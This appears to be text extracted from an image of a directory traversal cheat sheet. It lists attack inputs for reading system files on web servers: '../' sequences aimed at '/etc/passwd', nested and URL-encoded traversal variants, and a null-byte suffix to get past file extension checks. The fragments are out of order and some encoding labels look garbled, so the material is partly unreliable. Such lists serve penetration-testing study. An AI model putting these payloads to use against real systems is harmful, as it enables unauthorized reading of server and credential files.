 Add '../../' to file name to read sytsem files
Use absolute path instead of relative:
* '/etc/passwd'
Use nested traversal sequences:
* '....//'
* '....\/'
Exploits
Directory Traversal
Encode travesal:
* '%2e%2e%2f'
* '%252e%252e%252f' - (Double URL Encoding)
* '..%c0%af' - (A with grave, Spacing macron)
* '..%ef%bc%8f' - (Latin small letter i with diaeresis,
Bypass defenses
What was achieved
Read system file
Required Beginning:
* '/var/www/images/../../../etc/passwd'
Required Ending:
* '../../../etc/passwd%00.png'